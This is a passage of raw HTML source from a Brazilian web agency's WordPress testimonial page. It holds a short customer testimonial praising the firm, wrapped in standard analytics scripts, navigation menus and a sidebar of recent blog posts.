p--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.kasterweb.com/wp-content/litespeed/css/ca6c46d3110afc79065d89eee60c81da.css?ver=0764c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.kasterweb.com/wp-content/litespeed/css/0fda48058f22d33e2cd3210d029d3d0a.css?ver=8aa80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/97b0325b1c014531eebe4c814be86e81.css?ver=b948a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='responsivo_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontweasenome-css' href='https://www.kasterweb.com/wp-content/litespeed/css/298a84eba767254ce56c8fddb1e2cf19.css?ver=b0b4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google_fonts_Roboto_Slab-css' href='https://www.kasterweb.com/wp-content/litespeed/css/d6080ea97405dd5b65e07edb134ab133.css?ver=ab133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.kasterweb.com/wp-content/litespeed/css/f672de441f3e25c23ddbafbca9da313e.css?ver=a313e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/fdaf120c9a284173932ca278f44d74bc.css?ver=d74bc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_slide_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_admin_external-css' href='https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a' type='text/css' media='all' /> <script type="text/javascript" src="https://www.kasterweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/0e414eb82b03f7b97f8a16b9af742f4b.js?ver=f9358" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.kasterweb.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f29b0b2590633ea588b0a3f079870695.js?ver=9c2cb" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.kasterweb.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasterweb.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.kasterweb.com/?p=7635' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQC2F26');</script>  <script>var _ms=_ms||[];_ms.push(['_setProperty','382339078700'])</script> <script data-optimized="1" src="https://www.kasterweb.com/wp-content/litespeed/js/e5ab691c4d4c91ef0f9455e103d984f4.js?ver=984f4"></script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2306206186346990', url);
fbq('init', '2306206186346990', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('track', 'PageView', []);</script><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="32x32" /><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><meta name="msapplication-TileImage" content="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><style type="text/css" id="wp-custom-css">.page-id-7099 .banner{background:inherit}.category .banner{background:inherit}</style></head><body class="wp-singular kwb_depoimentos-template-default single single-kwb_depoimentos postid-7635 wp-custom-logo wp-theme-kastersite"> <script data-optimized="1" type="text/javascript" async src="https://www.kasterweb.com/wp-content/litespeed/js/909a12621d2f6aba3aec71ddcc984671.js?ver=84671" ></script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript></noscript><header id="header" class="fixo_no_topo"><nav id="menu_principal" class="navbar navbar-expand-lg pt-3 pb-3"><div class="container">
<a href="https://www.kasterweb.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="67" data-src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /><noscript><img width="200" height="67" src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /></noscript></a>
<button id="btn-toggler" class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-menu" class="navbar-nav me-auto mb-2 mb-lg-0 menu"><li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://www.kasterweb.com/empresa/">Empresa</a></li><li id="menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6288"><a href="https://www.kasterweb.com/servicos/">Serviços</a><ul class="sub-menu"><li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.kasterweb.com/servicos/produtos/">Produtos</a><ul class="sub-menu"><li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-forca-de-vendas-k-vendas/">Aplicativo de Força de Vendas: K-Vendas</a></li><li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7617"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-ecommerce-k-shop/">Aplicativo de Ecommerce: K-Shop</a></li><li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-ecommerce-kastershop/">Plataforma de Ecommerce: Kastershop</a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.kasterweb.com/servicos/produtos/sistema-de-gestao-empresarial-erp/">Sistema de Gestão Empresarial (ERP)</a></li><li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-multi-atendimento-automacao-e-chatbot/">Plataforma de Multi Atendimento Automação e Chatbot</a></li></ul></li><li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/">Criação e Desenvolvimento</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sites/">Criação de Sites</a></li><li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-loja-virtual/">Criação de Loja Virtual</a></li><li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-landing-pages/">Criação de Landing Pages</a></li><li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-wordpress/">Criação de WordPress</a></li><li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-magento/">Criação de Magento</a></li><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-aplicativo/">Criação de Aplicativo</a></li><li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sistema-web/">Criação de Sistema Web</a></li></ul></li><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7564"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/">Hospedagem e Manutenção</a><ul class="sub-menu"><li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-sites/">Hospedagem de Sites</a></li><li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-magento/">Hospedagem Magento</a></li><li id="menu-item-7616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-wordpress/">Hospedagem WordPress</a></li><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-loja-virtual/">Hospedagem de Loja Virtual</a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-emails-profissionais/">Hospedagem de E-mails Profissionais</a></li></ul></li><li id="menu-item-7565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7565"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/">Consultoria Ecommerce</a><ul class="sub-menu"><li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-iniciar-no-ecommerce/">Consultoria para iniciar no Ecommerce</a></li><li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-ter-sucesso-no-ecommerce/">Consultoria para ter sucesso no Ecommerce</a></li></ul></li></ul></li><li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://www.kasterweb.com/clientes/">Clientes</a></li><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://www.kasterweb.com/blog/">Blog</a></li><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.kasterweb.com/materiais-ricos/">Materiais Ricos</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.kasterweb.com/contato/">Contato</a></li></ul></div><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="btns-menu">
<a class="btn_menu_principal p-2" href="/orcamento">Orçamento</a></div></div></div></div></nav></header><div class="banner" style="background-image: url(https://www.kasterweb.com/wp-content/uploads/2019/05/daniele_carmen_pedrangelo_depoimento.jpg);"><div class="banner-opacity d-flex align-items-center"><div class="container"><div class="row justify-content-center margin-titulo-banner"><h1 class="text-center titulo_post">Carmen Pedr&#8217;Angelo</h1><div class="row justify-content-center mt-3"><div class="col-sm-3"><h4 class="text-center"><i class="far fa-user"></i> Por kasterweb</h4></div><div class="col-sm-3"><h4 class="text-center"><i class="fas fa-calendar-alt"></i>
24 de setembro de 2021</h4></div></div></div></div></div></div><div class="container pt-3"><div class="row justify-content-center mb-3"><div class="col-12 col-sm-12 col-md-6 col-lg-8 align-self-center"><ul id="breadcrumbs" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://www.kasterweb.com" title="Home">Home</a><span class="separator">></span></li><li class="item-cat item-custom-post-type-kwb_depoimentos"><a class="bread-cat bread-custom-post-type-kwb_depoimentos" href="https://www.kasterweb.com/depoimento/" title="Depoimentos">Depoimentos</a> ></li><li class="separator">></li><li class="item-current item-7635"><span class="bread-current bread-7635" title="Carmen Pedr&#8217;Angelo">Carmen Pedr&#8217;Angelo</span></li></ul></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 align-self-center"><div class="search_form"><form action="/" method="get" class="formulario_de_busca">
<input type="text" name="s" placeholder="Pesquisar" id="search" value="" class="search_blog search_default"/>
<button class="btn_search_blog btn_search_default"><i class="fas fa-search"></i></button></form></div></div></div><hr class="line-default"></div><div id="progress-container"><div id="progress-bar-container"><div id="progress-bar"></div></div></div><section id="page_single" class="mb-4"><div class="container mt-3"><div class="row"><div class="col-sm-6 col-md-12 col-lg-8"><div class="row mt-4 mb-3"><div class="col-12 col-sm-12 col-md-12 col-lg-12 align-self-center"><div class="divulgue-container d-lg-flex justify-content-center justify-content-lg-start align-items-center text-center">
<span class="fs-4">Divulgue esse Artigo</span><ul class="d-flex justify-content-center m-0 p-0"><li class="ms-2 fs-3"><a target="_blank"
href="https://www.facebook.com/sharer/sharer.php?u=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#296FB4;" class="fab fa-facebook"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://twitter.com/intent/tweet?url=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#29A4D9;" class="fab fa-twitter"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#0A63BC;" class="fab fa-linkedin"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://api.whatsapp.com/send?text=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#26CC64;" class="fab fa-whatsapp"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://telegram.me/share/url?url=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#2EA0D5;" class="fab fa-telegram"></i></a></li><li class="ms-2 fs-3"><a target="_blank" href="/cdn-cgi/l/email-protection#7f400c0a1d151a1c0b42170b0b0f0c45505008080851141e0c0b1a0d081a1d511c1012501b1a0f1016121a110b10501b1a0f1016121a110b10524a50"><i
style="color:#FF6600;" class="fas fa-envelope"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.pinterest.com/pin/create/button/?url=https://www.kasterweb.com/depoimento/depoimento-5/"><i
style="color:#BD081B;" class="fab fa-pinterest"></i></a></li><li class="ms-2 fs-3"><a target="_blank" onclick="window.print()"><i style="color:#009586;cursor:pointer;"
class="fas fa-print"></i></a></li></ul></div></div></div><div class="conteudo_post"><p>Nós da Carmen Pedr&#8217;Angelo estamos muito satisfeitas com os serviços oferecidos pela equipe de profissionais altamente capacitados da Kasterweb. São sempre atenciosos e estão disponíveis às nossas solicitações e a tirar nossas dúvidas no que tange aos serviços prestados.</p></div><div class="p-3 mt-4"></div></div><div class="col-sm-6 col-md-12 col-lg-4 col_sidebar"><div class="titulo_padrao_sidebar"><h3><b>Mais Sobre</b></h3><div class="divisor"></div></div><div class="row justify-content-center"><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">26 de abril de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">19 de abril de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">30 de março de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">22 de março de 2022</li></ul></div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>ÚLTIMOS POSTS</h3><div class="divisor"></div></div><div class="row align-items-center justify-content-center mt-3"><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a><div class="the_date">26 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a><div class="the_date">19 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
